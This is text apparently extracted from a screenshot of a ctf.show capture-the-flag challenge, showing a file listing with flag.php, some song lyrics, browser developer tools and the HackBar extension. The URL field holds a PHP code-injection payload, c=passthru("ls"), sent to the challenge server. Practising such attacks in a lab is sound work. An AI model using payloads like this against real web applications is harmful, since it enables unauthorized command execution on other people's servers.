 flag.php index.php
ほこり つ
埃は積もっていくんだ
也会逐渐被尘封淡忘
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
https://92144ddf-fea7-4f84-9b4b-6de77b3f8421.challenge.ctf.show?c=passthru("ls");
Use POST method MODIFY HEADER
Name Value
Host 92144ddf-fea7-4f84-9b4b-6de77b3f8421.challenge.ctf.sho